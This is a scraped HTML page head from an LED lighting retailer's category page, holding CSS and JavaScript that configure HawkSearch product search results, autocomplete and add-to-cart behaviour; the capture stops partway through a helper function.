

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interlightus.com/categories/led/base-type/gz4-gu4.html
body_size: 43903
content:






<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
		<script type="module" src="https://cdn.jsdelivr.net/npm/@bridgeline-digital/hawksearch-handlebars-ui@latest/dist/hawksearch-handlebars-ui.min.js"></script>
<template id="custom-styles__template">
    <style>
        @keyframes colorChange {
            0%   { color: rgb(255, 0, 0); }
            50%  { color: rgb(0, 0, 0); }
            100% { color: rgb(255, 0, 0); }
        }

        .stock-message .label-name {
            animation: colorChange 1s infinite !important;
            animation-fill-mode: both;
            font-weight: bolder;
             margin-right: 6px;
        }
        .stock-message .value-name {
            color: red;
            
        }

        .facet__search {
            border: 1px solid #03317e;
        }
        .facet__search:hover,
        .facet__search:focus {
            border: 1px solid #03317e !important;
        }
        .grey-row-message {
            background: #f8f9fa;
            padding: .9rem 1.7rem;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 1.3rem;
            font-size: 1.3rem;
            line-height: 2rem;
            color: #1d1e1f;
            border-radius: 3px;
        }
        .facets__heading {
            background: #03317e;
            color: #fff;
            font-family: Gilmer, sans-serif;
        }
        input[type=checkbox]+.facet__value:before {
            top: 8px !important;
        }
        input[type=checkbox]:checked+.facet__value:before {
            background: #f36d45;
        }
        .facet__value__count {
            color: #f36d45;
        }
        .facet__value:hover {
            color: #f36d45;
            text-decoration: underline;
        }
        .facet__value {
            font-size: 1.3rem;
            line-height: 2rem;
            padding: .5rem 0;
            color: #1d1e1f;
            text-transform: capitalize;
            font-family: Gilmer, sans-serif;
        }
        .facet__heading {
            font-size: 1.5rem;
            font-weight: 700;
            color: #03317e;
            text-transform: uppercase;
        }
        hawksearch-icon,
        .facet__heading--collapsible:hover,
        .facet__heading:hover {
            color: #03317e;
        }
        .search-block.sticky .autocomplete .autocomplete__products .column {
            flex-basis: 20%;
        }
        .autocomplete .autocomplete__products .column {
            flex-basis: 23%;
        }
        .autocomplete > .row > .column {
            flex-basis: 100%;
        }
        .autocomplete {
            top: 53px;
            left: 10px;
            height: 75vh;
            overflow-y: auto;
        }
        .hawksearch-input-search::placeholder{
            color: #1d1e1f;
            font-weight: 600;
            font-family: Gilmer,sans-serif;
            font-size: 1.7rem;
           
        }
        /* ---------- Card skeleton: image | middle | right panel ---------- */
        [hawksearch-search-results],
        .card-body {
            font-family: Gilmer,sans-serif !important;
        }

        .button:hover {
            outline: none;
        }

        .search-results-list__item.card.product-card {
            display: flex;
            gap: 22px;
            align-items: start;
            background: #fff;
            border: 1px solid #e6e7eb;
            border-radius: 8px;
            box-shadow: 0 2px 8px rgba(18,38,63,.06);
            padding: 18px;
            margin: 18px 0;
        }

        /* Image */
        .card-figure { width: 25%; margin: 0; }
        .card-img-container { display: flex; align-items: center; justify-content: center; }
        .card-image { max-width: 100%; max-height: 100%; object-fit: contain; }

        /* Body columns */
        .card-body {
            width: 75%;
            display: flex;
            gap: 22px;
        }

        /* ---------- Middle column (col1) ---------- */
        .col1 { grid-column: 1; width:50%; }
        .col2 { width:50%; }
        .card-title {
        font-size: 1.02rem; font-weight: 800; line-height: 1.35;
        margin: 0 0 8px; text-transform: uppercase; color: #0b2545;
        }
        .card-title a { color: inherit; text-decoration: none; }
        .card-title a:hover { text-decoration: underline; }

        .card-brand { color: #0b61ff; font-weight: 700; margin: 4px 0 2px; }
        .sku { color: #1f2937; font-weight: 700; font-size: .95rem; margin: 0 0 8px; }

        /* Attribute list */
        .custom-text { margin-top: 0px; }
        .custom-text .row {
        display: grid; grid-template-columns: 110px 1fr;
        gap: 10px; padding: 2px 0; font-size: .96rem;
        }
        .custom-text .row dt { margin: 0; color: #0b61ff; font-weight: 800; }
        .custom-text .row dd { margin: 0; color: #0b2545; }

        /* Price (red current; gray strike for RRP) */
        .card-price { text-align: center;margin-bottom: 10px; }
        .card-price .price { display: block; margin: 2px 0; }
      
      
        .card-price .price {
            color: #c22626; font-weight: 800; font-size: 1.08rem;
            margin-left: 2px;
            margin: 2px 0;
        }
        /* Optional 'ea' suffix */
     
        .card-price .subline {
           font-weight: 500; font-size: 1.08rem;
        }

        /* ---------- Quantity stepper + buttons ---------- */
        .addproduct { display: grid; gap: 12px; }

        /* Stepper layout */
        .addproduct .form-increment {
        gap: 8px; align-items: center; justify-self: end;
        width: 100%;
        }

        /* Minus / Plus buttons (box style like screenshot) */
        .addproduct .button--icon,
        .addproduct .button.button--icon {
        height: 35px; width: 35px;
        border: 1px solid #cdd6e4; background: #fff; color: #0b2545;
        border-radius: 0px; cursor: pointer;
        display: inline-flex; align-items: center; justify-content: center;
        box-shadow: 0 1px 0 rgba(0,0,0,.04);
        }
        .addproduct .button--icon:hover,
        .addproduct .button.button--icon:hover { background: #f6f8fb; }

        /* Ensure <svg> inside the buttons is visible & sized */
        .addproduct .button--icon i,
        .addproduct .button.button--icon i { display: inline-flex; align-items: center; justify-content: center; width: 20px; height: 20px; }
        .addproduct .button--icon svg,
        .addproduct .button.button--icon svg {
        display: block; width: 18px; height: 18px;
        fill: currentColor; stroke: currentColor; stroke-width: 1.6;
        }

        /* Fallback if sprite not available: show text glyphs without changing template */
        .addproduct .button.button--icon[data-action="inc"] i svg:empty::before,
        .addproduct .button-icon-increment i svg:empty::before {
        content: "+"; font-size: 18px; font-weight: 900; color: currentColor;
        }
        .addproduct .button.button--icon[data-action="dec"] i svg:empty::before,
        .addproduct .button-icon-decrement i svg:empty::before {
        content: "−"; font-size: 18px; font-weight: 900; color: currentColor;
        }

        /* Quantity input */
        .addproduct .form-input--incrementTotal {
        height: 35px; border: 1px solid #cdd6e4; background: #fff;
        border-radius: 0px; text-align: center; font-weight: 800; font-size: 1rem; color: #0b2545;
        padding: 0 12px;
        }

        /* Buttons stack — yellow Add to Cart, green Buy Now */
        .card-button { display: grid; grid-template-columns: 1fr; gap: 12px; margin-top: 2px; }

        /* Add to Cart (yellow) */
        .cart-action-button .buy-now-cart-button,
        .button.button--primary.card-figcaption-button {
        border: 2px solid #f36d45;
        font-size: 1.1rem;
        height: 100%;
        line-height: 2rem;
        font-weight: 700;
        background: #ffd814;
        color: #000;
        border-color: #f36d45;
        padding: 0.8rem 4.4rem;
        border-radius: 3px;
        text-transform: uppercase;
        }
        .button.button--primary.card-figcaption-button:hover { 
            outline: none; 
            text-decoration: none;
        }

        .cart-action-button .buy-now-cart-button {
            background-color: #27ae60;
        border-color: #27ae60;
        outline: none; 
            text-decoration: none;
        }

        .cart-action-button .buy-now-cart-button:hover{
            background-color: #03317e;
        border-color: #03317e;
        outline: none; 
            text-decoration: none;
        }

        /* Buy Now (green) */
        .cart-action-button .buy-now-cart-button {
        height: 35px; border-radius: 0px; border: 1px solid #1f8f3b;
        background: #28a745; color: #fff;
        font-weight: 600; text-transform: uppercase; letter-spacing: .02em;
        display: none; align-items: center; justify-content: center; text-decoration: none;
        box-shadow: 0 2px 0 rgba(0,0,0,.08);
        width: 100%;
        }
        .cart-action-button .buy-now-cart-button:hover { filter: brightness(.96); }

        /* Out of stock visual */
        .card-figcaption-button.outofstock {
        height: 35px; border-radius: 0px;
        background: #f3f4f6; border-color: #e5e7eb; color: #9aa2b1; cursor: not-allowed;
        }

        /* ---------- General tidy-ups ---------- */
        .search-results-list__item a { color: #0b61ff; }
        .search-results-list__item a:hover { text-decoration: underline; }
        .card-body p, .card-body dl, .card-body dt, .card-body dd { margin-block: 0; }

        /* ---------- Responsive ---------- */
        @media (max-width: 1024px) {
        .addproduct .form-increment { justify-self: start;}
        }
        @media (max-width: 640px) {
        .col1, .col2 { grid-column: 1; }
        .addproduct .form-increment {width: 100%; }
        .button.button--primary.card-figcaption-button,
        .cart-action-button .buy-now-cart-button { width: 100%; }
        }


        /* --- Seamless quantity stepper: no gaps, unified pill look --- */
        .addproduct .form-increment {
        /* Remove spacing between the three controls */
        display: grid;
        grid-template-columns: 35px 1fr 35px; /* - | qty | + */
        gap: 0;                                /* <-- no gap */
        align-items: stretch;                  /* same height for all cells */
        justify-self: end;
        width: 100%;
        }

        /* Base look shared by all three pieces */
        .addproduct .button--icon,
        .addproduct .button.button--icon,
        .addproduct .form-input--incrementTotal {
        height: 35px;
        border: 1px solid #cdd6e4;
        background: #fff;
        color: #0b2545;
        box-shadow: 0 1px 0 rgba(0,0,0,.04);
        /* Remove default spacing inside */
        padding: 0;
        }

        /* Left button (−): rounded left, squared right, no right border (to merge with input) */
        .addproduct .button.button--icon[data-action="dec"],
        .addproduct .button-icon-decrement {
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;
        border-right: none;                    /* merge with input */
        }

        /* Middle input: squared corners, no left/right borders */
        .addproduct .form-input--incrementTotal {
        border-left: none;                     /* merges with left button */
        border-right: none;                    /* merges with right button */
        border-radius: 0;                      /* squared middle */
        text-align: center;
        font-weight: 800;
        font-size: 1rem;
        }

        /* Right button (+): rounded right, squared left, no left border (to merge with input) */
        .addproduct .button.button--icon[data-action="inc"],
        .addproduct .button-icon-increment {
        border-top-right-radius: 0px;
        border-bottom-right-radius: 0px;
        border-left: none;                     /* merge with input */
        }

        /* Make sure the icons are visible and centered (SVG or fallback text) */
        .addproduct .button--icon i,
        .addproduct .button.button--icon i {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 20px; height: 20px;
        }
        .addproduct .button--icon svg,
        .addproduct .button.button--icon svg {
        display: block;
        width: 18px; height: 18px;
        fill: currentColor;
        stroke: currentColor;
        stroke-width: 1.6;
        }

        /* Fallback: if the SVG sprite isn't available, show + / − text glyphs */
        .addproduct .button.button--icon[data-action="inc"] i svg:empty::before,
        .addproduct .button-icon-increment i svg:empty::before {
        content: "+"; font-size: 18px; font-weight: 900; color: currentColor;
        }
        .addproduct .button.button--icon[data-action="dec"] i svg:empty::before,
        .addproduct .button-icon-decrement i svg:empty::before {
        content: "−"; font-size: 18px; font-weight: 900; color: currentColor;
        }

        /* Optional: subtle hover without breaking the unified border */
        .addproduct .button--icon:hover,
        .addproduct .button.button--icon:hover {
        background: #f6f8fb;
        }

        /****************************************************
        * COL1 (left info column) — title, brand, SKU, message,
        * divider line, spec list (custom-text), and More Details
        ****************************************************/

        /* Title (uppercase, bold, compact spacing) */
        .search-results-list__item .col1 .card-title {
        font-size: 1.05rem;
        font-weight: 800;
        line-height: 1.35;
        text-transform: uppercase;
        color: #0b2545;
        margin: 0 0 4px;           /* tight top spacing like screenshot */
        }
        .search-results-list__item .col1 .card-title a {
        font-size: 1.5rem;
        color: #03317e;
        line-height: 2rem;
        font-weight: 700;
        }
        .search-results-list__item .col1 .card-title a:hover {
        text-decoration: underline;
        }

        /* Brand (optional line under title; keep subtle) */
        .search-results-list__item .col1 .card-brand {
        color: #0b61ff;            /* brand/accent blue */
        font-weight: 700;
        margin: 0 0 4px;
        }

        /* SKU / Order Code */
        .search-results-list__item .col1 .sku {
        margin: 0 0 8px;
        font-size: 0.95rem;
        color: #1f2937;
        font-weight: 700;          /* "Order Code: WW-0U02-1" bold label look */
        }
        .search-results-list__item .col1 .sku::before {
        /* If your SKU text is just the code, prepend a label automatically:
            comment this out if your template already prints "SKU:" itself. */
        /* content: "Order Code: "; */
        /* font-weight: 700; color: #1f2937; margin-right: 2px; */
        }

        /* Small explanatory line (grey), like “This product can be used as…” */
        .search-results-list__item .col1 .custom-message {
        color: #6b7280;
        font-size: 0.95rem;
        line-height: 1.45;
        margin: 0 0 12px;
        }

        /* Divider line between custom-message and custom-text */
        .search-results-list__item .col1 .custom-message + .custom-text {
        border-top: 1px solid #e6e7eb;  /* thin grey line as in the image */
        padding-top: 14px;
        margin-top: 8px;
        }

        /* Specs list (Volts/Watts/Base/Color Temp/…)
        Two-column grid with blue labels on the left */
        .search-results-list__item .col1 .custom-text {
        /* ensures consistent width and spacing */
        max-width: 640px;
        }
        .search-results-list__item .col1 .custom-text .row {
        display: grid;
        grid-template-columns: 130px 1fr;    /* label | value */
        gap: 14px;
        padding: 4px 0;
        font-size: 0.98rem;
        }
        .search-results-list__item .col1 .custom-text .row dt {
        margin: 0;
        color: #0b61ff;                       /* blue labels */
        font-weight: 800;
        }
        .search-results-list__item .col1 .custom-text .row dd {
        margin: 0;
        color: #0b2545;
        font-weight: 600;
        word-break: break-word;               /* long values (e.g., BASE) wrap nicely */
        }

        /* “More Details” link at the bottom (orange/brand tint, underlined on hover) */
        .search-results-list__item .col1 .more-details {
        display: inline-block;
        margin-top: 10px;
        color: #e2673a;                       /* adjust if your brand uses another link color */
        font-weight: 600;
        text-decoration: none;
        }
        .search-results-list__item .col1 .more-details:hover {
        text-decoration: underline;
        }

        /* Tidy any default margins (prevents random gaps from theme styles) */
        .search-results-list__item .col1 p,
        .search-results-list__item .col1 dl,
        .search-results-list__item .col1 dt,
        .search-results-list__item .col1 dd {
        margin-block-start: 0;
        margin-block-end: 0;
        }

        /* Optional: placeholders so layout doesn’t jump if a value is missing */
        .search-results-list__item .col1 .sku:empty::before { content: "Order Code: —"; color: #6b7280; font-weight: 600; }
        .search-results-list__item .col1 .custom-text .row dd:empty::before { content: "—"; color: #6b7280; }

        /* Optional: if you want slightly tighter vertical spacing between rows */
        .search-results-list__item .col1 .custom-text .row + .row { margin-top: 2px; }

        /****************************************************
        * COL1 — Left-align all text and tighten spec rows
        ****************************************************/

        /* Force left alignment for all content in col1 */
        .search-results-list__item .col1 {
        text-align: left;
        }

        /* Title */
        .search-results-list__item .col1 .card-title {
        font-size: 1.05rem;
        font-weight: 800;
        line-height: 1.35;
        text-transform: uppercase;
        color: #0b2545;
        margin: 0 0 4px;
        }

        /* SKU */
        .search-results-list__item .col1 .sku {
        margin: 0 0 8px;
        font-size: 0.95rem;
        color: #1f2937;
        font-weight: 700;
        }

        /* Custom message */
        .search-results-list__item .col1 .custom-message {
        color: #6b7280;
        font-size: 0.95rem;
        line-height: 1.45;
        margin: 0 0 0px !important;
        }

        /* Divider line between message and specs */
        .search-results-list__item .col1 .custom-message + .custom-text {
        border-top: 1px solid #e6e7eb;
        padding-top: 12px;
        margin-top: 0px !important;
        }

        /* Specs list — tighten spacing */
        .search-results-list__item .col1 .custom-text .row {
        display: grid;
        grid-template-columns: 130px 1fr; /* label | value */
        gap: 0px;
        padding: .5rem 0;
        font-size: 0.96rem;
        margin: 0px;
        }
        .search-results-list__item .col1 .custom-text .row dt {
        padding: 0;
        margin: 0;
        font-size: 1.3rem;
        font-weight: 700;
        color: #03317e;
        width: 12.5rem;
        padding-right: 2rem;
        line-height: 1.3rem;
        }
        .search-results-list__item .col1 .custom-text .row dd {
        padding: 0;
        margin: 0;
        font-size: 1.3rem;
        line-height: 1.3rem;
        font-weight: 400;
        }

        /* More Details link */
        .search-results-list__item .col1 .more-details {
        text-decoration: underline;
        color: #f36d45;
        font-size: 1.2rem;
        display: inline-block;
        margin-top: .4rem;
        }
        .search-results-list__item .col1 .more-details:hover {
        text-decoration: none;
        color: #f36d45;
        }

        /* Remove extra gaps from theme defaults */
        .search-results-list__item .col1 p,
        .search-results-list__item .col1 dl,
        .search-results-list__item .col1 dt,
        .search-results-list__item .col1 dd {
        margin-block-start: 0;
        margin-block-end: 0;
        }

        .search-field {
        background-color: #f36d45;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        padding: 1rem;
        border-right-width: 0;
        width: 100%;
        height: 72px;
        }

        .search-field ,input[type="text"] {
            padding-right: 0rem;
            padding-top: 1rem;
            padding-bottom: 1rem;
            line-height: 1.9rem;
            /* padding-left: 0rem; */
            border-radius: 0;
            height: 52px;
            font-size: 18px;
            
        }
        .shipping-availibility-msg {
            font-family: Gilmer,sans-serif !important;;
            font-size: 13px;
            line-height: 130%;
            text-decoration: none;
            font-weight: normal;
        }

        @media (max-width: 768px) {
            .autocomplete .autocomplete__products .column {
                flex-basis: 45%;
                width: 45%;
            }
        }

        @media (max-width: 767px) {
            
            .autocomplete .autocomplete__products .column {
                flex-basis: 100%;
                width: 100%;
            }
            .card-body {
                gap: 0;
            }
            .search-results-list__item.card.product-card {
                flex-direction: column;
            }
            .card-body .col2 {
                padding-top: 15px;
                border-top: 1px solid #e0e0e0;
                width: 100%;
            }
            .card-figure {
                width: 100%;
            }
            .card-body {
                flex-direction: column;
                width: 100%;
            }
            .search-results-list__item .col1 {
                text-align: left;
                margin-left: auto;
                padding: 2.2rem 1rem 0 0;
                width: 100%;
                min-height: 16rem;
            }
             .search-results-list__item .col1 {
                width: 100%;
            }
        }
      
    </style>
</template>
<script type="text/javascript">

    function isSkuLike(query) {
    if (!query) return false;

      if (query.length >= 16) {
            return false;
        }

        const normalized = query
            .toUpperCase()
            .trim()
            .replace(/\s+/g, ' ');

        // Match SKU anywhere in the query
        const skuRegex = /\b(?:IN|WW|WZ|WX)[\s:-]?[A-Z0-9]{3,6}(?:[\s:-]?[A-Z0-9]{1,4})?\b/;

        const match = normalized.match(skuRegex);
        if (!match) return false;

        // Final length guard (after removing spaces)
        const sku = match[0].replace(/\s/g, '');
        return sku.length <= 15;
    }

    function getRequestType(rawQuery) {
        return isSkuLike(rawQuery)
            ? 'DefaultSearch'
            : 'UnifiedSearch';
    }

    function addToCart(productinfo, buttonEl) {

        const productId = productinfo.id;
        const quantity = productinfo.quantity || 1;
        const price = productinfo.price || 0.00;
        // Optional: show loading state
        const originalBtnVal = buttonEl.textContent;
        if (buttonEl.classList.contains('hawksearch-add-to-cart')) {
            buttonEl.textContent = 'Adding to cart...';
        } else {
            buttonEl.textContent = 'Processing...';
        }
        buttonEl.disabled = true;
        const formData = new FormData();
        formData.append('product_id', productId);
        formData.append('qty[]', quantity);
        formData.append('price', price);

        // Use BigCommerce Stencil utils if available
        if (window.stencilUtils && stencilUtils.api && stencilUtils.api.cart) {
            stencilUtils.api.cart.itemAdd(formData, (err, response) => {
                if (err || response.data.error) {
                    buttonEl.textContent = originalBtnVal;
                    console.error('Add to cart error:', err || response.data.error);

                    // Strip the HTML from the error message
                    const tmp = document.createElement('DIV');
                    tmp.innerHTML = response.data.error;
                    return
                    //  return showAlertModal(tmp.textContent || tmp.innerText);
                }

                if (buttonEl.classList.contains('buy-now-cart-button')) {
                    // Redirect to checkout for Buy Now button
                    window.location.href = '/cart.php';
                    return;
                }
                // Show success
                buttonEl.textContent = 'Added to Cart';
                buttonEl.classList.add('item-added');

                // Hawksearch Add to Cart Tracking
                if (typeof HawkSearch !== 'undefined' && HawkSearch.services && HawkSearch.services.tracking) {
                    const productId = formData.get('product_id');
                    const quantity = formData.get('qty[]') || 1;
                    const price = formData.get('price'); // Ensure you have this data attribute
                    const currency = 'USD'; // Or dynamically get from store settings
                
                    HawkSearch.services.tracking.trackAddToCart(productId, quantity, price, currency);
                    console.log('HawkSearch add to cart tracked for product ID:', productId, 'Quantity:', quantity, 'Price:', price, 'Currency:', currency);
                }

                // Update sidebar cart
                const cartBtn = document.querySelector("li.navUser-item--cart");
                if (cartBtn) {
                    cartBtn.dispatchEvent(new Event("click", { bubbles: true }));
                }
                
            });
        } else {
            console.warn('Stencil utils not available, falling back to page reload');
            // Fallback: reload page to show updated cart
            window.location.reload();
        }
    }

    // Polyfill for composedPath (older mobile browsers)
    (function () {
        if (!Event.prototype.composedPath) {
            Event.prototype.composedPath = function () {
                const path = [];
                let el = this.target;
                while (el) { path.push(el); el = el.parentNode || el.host; }
                path.push(document, window);
                return path;
            };
        }
    })();

    // Cache the latest keyword HawkSearch sees during typing (autocomplete)
    let lastKeyword = '';

    // Listen to HawkSearch Rapid UI autocomplete lifecycle and cache keyword
    addEventListener('hawksearch:loaded', () => {

         // Intercept the search request and add the query to the search
		addEventListener('hawksearch:before-search-executed', (event) => {
            //event.detail.Query = "YOUR_FIELD_NAME.keyword: YOUR_VALUE";
           const rawQuery = event.detail.Keyword || ''; // The user's typed keyword
            if (!rawQuery) return;

            // Relaxed SKU detection
            const isSku = isSkuLike(rawQuery);

            event.detail.RequestType = isSku ? 'DefaultSearch' : 'UnifiedSearch';

            console.log('HawkSearch before-search-executed intercepted:', {
                rawQuery,
                isSku,
                RequestType: event.detail.RequestType
            });
        });

        addEventListener('hawksearch:initialized', () => {

            // Autocomplete events — will fire as user types; detail carries the term
            addEventListener('hawksearch:before-autocomplete-executed', (evt) => {
                const k =
                    (evt?.detail?.Keyword && String(evt.detail.Keyword).trim()) ||
                    (evt?.detail?.keyword && String(evt.detail.keyword).trim()) ||
                    '';
                if (k) lastKeyword = k;
            });

            // Helper: find all open shadow HawkSearch inputs for fallback Enter simulation
            function findHawkInputs() {
                const hosts = [
                    ...document.querySelectorAll('hawksearch-unifiedsearch-field, hawksearch-search, [data-hawksearch-unifiedsearch-field]')
                ];
                const sels = ['input[hawksearch-input]', '.hawksearch-input', 'input[type="search"]', 'input[type="text"]'];

                const candidates = [];
                for (const host of hosts) {
                    const sr = host.shadowRoot;
                    if (sr) for (const sel of sels) {
                        const el = sr.querySelector(sel);
                        if (el) candidates.push(el);
                    }
                    for (const sel of sels) {
                        const el = host.querySelector(sel);
                        if (el) candidates.push(el);
                    }
                }
                // Global overlay fallback
                for (const sel of sels) {
                    const el = document.querySelector(sel);
                    if (el) candidates.push(el);
                }
                return candidates;
            }

            // Helper: simulate "Enter" on found inputs (lets component run its native flow)
            function triggerNativeEnter() {
                const inputs = findHawkInputs();
                for (const input of inputs) {
                    try {
                        input.focus();
                        // Dispatch keydown/keypress/keyup with composed + bubbles
                        const opts = { key: 'Enter', code: 'Enter', bubbles: true, composed: true };
                        //input.dispatchEvent(new KeyboardEvent('keyup', opts));  //working

                        // input.dispatchEvent(new KeyboardEvent('keydown', opts));
                        // input.dispatchEvent(new KeyboardEvent('keypress', opts));

                        // HTML5 'search' event (in case input is type="search")
                        // input.dispatchEvent(new Event('search', { bubbles: true, composed: true }));
                        // // If HawkSearch hooks change/submit internally, these help too:
                        // input.dispatchEvent(new Event('change', { bubbles: true, composed: true }));
                    } catch (e) { /* ignore */ }
                }
            }

            // Wire your visible Search button: do what Enter does
            document.addEventListener('click', (event) => {
                const path = event.composedPath();
                const btn = path.find(el => el?.classList?.contains('hs-search-btn'));
                if (!btn) return;

                event.preventDefault();
                event.stopPropagation();

                // Preferred: call HawkSearch’s native search with the cached keyword
                if (window.HawkSearch && lastKeyword && lastKeyword.length > 0) {

                   
                    const requestType = getRequestType(lastKeyword);

                    const newUrl =
                        `/search.php?query=${encodeURIComponent(lastKeyword)}&requestType=${requestType}`;

                    window.location.href = newUrl;

                    // const newUrl = `/search.php?query=${encodeURIComponent(lastKeyword)}&requestType=DefaultSearch`; // Replace with your desired URL
                    // window.location.href = newUrl;
                }

                // Fallback: simulate Enter on internal inputs (component will read its own state)
                triggerNativeEnter();
            });



            // Handle Add to Cart clicks dynamically
            document.body.addEventListener('click', (event) => {

                const path = event.composedPath(); // includes shadow DOM
                const btn = path.find(el => el.classList && (el.classList.contains('hawksearch-add-to-cart') || el.classList.contains('buy-now-cart-button')));

                if (!btn) {
                    return; // Not our button
                }

                event.preventDefault();
                const productId = btn.dataset.productId;
                const parent = btn.closest('.addproduct');
                const qtyInput = parent ? parent.querySelector('.cart-item-qty-input') : null;
                const quantity = qtyInput ? parseInt(qtyInput.value, 10) || 1 : 1;
               
                const priceAttr = btn.closest('.card-body')?.querySelector('.subline')?.getAttribute('data-price') || '$0';
                const price = parseFloat(priceAttr.replace(/[^0-9.]/g, '')) || 0;

                if (!productId) {
                    console.warn('No product ID found on button');
                    return;
                }
                const productinfo = {
                    id: productId,
                    quantity: quantity,
                    price: price
                };

                addToCart(productinfo, btn);
            });


            // Handle quantity increment/decrement
            document.body.addEventListener('click', (event) => {

                // Try to find data-action on the button or its children
                const path = event.composedPath();
                const btn = path.find(el =>
                    el.classList &&
                    (el.classList.contains('button-icon-decrement') ||
                        el.classList.contains('button-icon-increment'))
                );

                if (!btn) return; // Not a quantity button

                const parent = btn.closest('.addproduct');
                const qtyInput = parent ? parent.querySelector('.cart-item-qty-input') : null;

                if (!qtyInput) return;

                let value = parseInt(qtyInput.value, 10) || 1;

                // Detect action based on class
                if (btn.classList.contains('button-icon-increment')) {
                    qtyInput.value = value + 1;
                } else if (btn.classList.contains('button-icon-decrement') && value > 1) {
                    qtyInput.value = value - 1;
                }
            });
        });


        const ENV = 'prod' || 'test';
        const CLIENT_ID = 'cab5d01264f4456d9116a6ac40ddaec1' || 'cab5d01264f4456d9116a6ac40ddaec1';

        const ENDPOINTS = {
            dev: { searchApi: 'https://searchapi-dev.hawksearch.net', recommendations: 'https://recs-dev.hawksearch.net', tracking: 'https://tracking-dev.hawksearch.net' },
            test: { searchApi: 'https://searchapi-test.hawksearch.net', recommendations: 'https://recs-test.hawksearch.net', tracking: 'https://tracking-test.hawksearch.net' },
            prod: { searchApi: 'https://interlight.searchapi-na.hawksearch.com', recommendations: 'https://interlight.recs-na.hawksearch.com', tracking: 'https://interlight.tracking-na.hawksearch.com' }
        };

        const cfg = {
            clientId: CLIENT_ID,
            endpoints: ENDPOINTS[ENV],
            searchPageUrl: '/search.php'
        };


        HawkSearch.init({
            clientId: cfg.clientId,
            autocomplete: { endpointUrl: cfg.endpoints.searchApi, recommendationsEnabled: true, decodeQuery: true, minCharacterCount: 1 },
            search: { url: cfg.searchPageUrl, endpointUrl: cfg.endpoints.searchApi, itemTypes: { default: 'product' } },
            recommendations: { endpointUrl: cfg.endpoints.recommendations },
            tracking: { enabled: true, endpointUrl: cfg.endpoints.tracking },
            components: { 'search-results-list': { template: 'custom-search-results-list' }, 'search-results-item': { template: 'custom-search-results-item' }, 
              'search-field': {
                strings: {
                  placeholder: 'Search by Keyword'
                }
              },
              'unifiedsearch-field': {
                strings: {
                  placeholder: 'Enter: Part Number, Model Number, Name, Description, Equipment, Watts, Volts, Base, Shape'
                }
              },
              'conceptsearch-field': {
                strings: {
                  placeholder: 'Search by a Concept'
                }
              } },
            css: { defaultStyles: true, customStyles: 'custom-styles__template' }
        });


        addEventListener('hawksearch:after-search-executed', (event) => {
            const searchResponse = event.detail;
            console.log(searchResponse);
            // Helper to check if product is in stock
            HawkSearch.handlebars.registerHelper('isInStock', function (instockArray) {
                if (instockArray && instockArray.length > 0) {
                    return instockArray.some(item => item.toLowerCase() === 'yes');
                }
                return false;
            });

            HawkSearch.handlebars.registerHelper('getTitle', function (attributes) {
                let title;
                if(attributes.customtitle && Array.isArray(attributes.customtitle) && attributes.customtitle.length > 0) { 
                    attributes.customtitle = attributes.customtitle[0];
                }
                if (attributes.title && Array.isArray(attributes.title) && attributes.title.length > 0) {
                    attributes.title = attributes.title[0];
                }
                if(attributes.name && Array.isArray(attributes.name) && attributes.name.length > 0) {
                    attributes.name = attributes.name[0];
                }

                if (attributes.customtitle != null && attributes.customtitle !== "") {
                    title = attributes.customtitle;
                } else {
                    title = attributes.name || attributes.title || 'No Title';
                }

                // Extract UOM
                let UOM = 'EACH';
                if (attributes.base_unit_of_measure) {
                    // If it's an array, take the first element
                    UOM = Array.isArray(attributes.base_unit_of_measure)
                        ? attributes.base_unit_of_measure[0]
                        : attributes.base_unit_of_measure;

